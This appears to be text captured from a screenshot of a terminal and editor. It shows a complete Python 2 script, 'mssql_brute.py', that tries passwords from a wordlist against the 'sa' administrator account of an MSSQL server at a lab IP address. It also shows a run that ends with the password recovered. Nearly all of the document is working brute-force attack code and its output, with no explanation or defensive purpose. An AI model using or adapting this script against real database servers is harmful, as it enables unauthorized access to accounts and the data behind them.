 tuddc@Az0: ~/Desktop/mssql_brute
tuddc@Az0:~/Desktop/mssql_brute$ ls
mssql_brute.py  wordlist.txt
tuddc@Az0:~/Desktop/mssql_brute$ tree
.
├── mssql_brute.py
└── wordlist.txt
0 directories, 2 files
tuddc@Az0:~/Desktop/mssql_brute$
tuddc@Az0:~/Desktop/mssql_brute$ python mssql_brute.py
+----------------------------------------+
          mssql brute script
+----------------------------------------+
server : 192.168.56.102
 user  : sa
wordlist: wordlist.txt
+----------------------------------------+
[-] attempt to login with password `110` failed.
[-] attempt to login with password `111` failed.
[-] attempt to login with password `112` failed.
[-] attempt to login with password `113` failed.
[-] attempt to login with password `114` failed.
[-] attempt to login with password `115` failed.
[-] attempt to login with password `116` failed.
[-] attempt to login with password `117` failed.
[-] attempt to login with password `118` failed.
[-] attempt to login with password `119` failed.
[-] attempt to login with password `120` failed.
[-] attempt to login with password `121` failed.
[-] attempt to login with password `122` failed.
+========================================+
[+] burte success ,password is 123
+========================================+
tuddc@Az0:~/Desktop/mssql_brute$
1 import _mssql
2 import time
3 #####################################
4 def try_login(server,user,password):
5     try:
6         conn=_mssql.connect(server=server,user=user,password=password)
7         if conn.connected:
8             conn.close()
9             return True
10         else:
11             return False
12     except:
13         return False
14 #####################################
15 def get_wordlist_from_file(filename):
16     with open(filename,'r')as f:
17         w=f.readlines()
18     return w
19
20 ######################################
21 #---------------------------------------
22 wfilename='wordlist.txt'
23 server='192.168.56.102'
24 user='sa'
25 #---------------------------------------
26 def main():
27     print '+'+'-'*40+'+'
28     print ' '*10+'mssql brute script'
29     print '+'+'-'*40+'+'
30     print 'server : %s'%server
31     print ' user  : %s'%user
32     print 'wordlist: %s'%wfilename
33     print '+'+'-'*40+'+'
34     pass_list=get_wordlist_from_file(wfilename)
35     if pass_list is None:
36         print '[-] wordlist is empty ,exit.'
37         return
38     for p in pass_list:
39         p=p.strip('\n')
40         if try_login(server,user,p):
41             print '+'+'='*40+'+'
42             print '[+] burte success ,password is %s'%p
43             print '+'+'='*40+'+'
44             break
45         else:
46             print '[-] attempt to login with password `%s` failed.'%p
47         time.sleep(0.1)
48 #######################################
49 if __name__=='__main__':
50     main()
~
<p/mssql_brute/mssql_brute.py [FORMAT=unix] [TYPE=PYTHON] [POS=7,1][14%] 03/05/17 - 17:46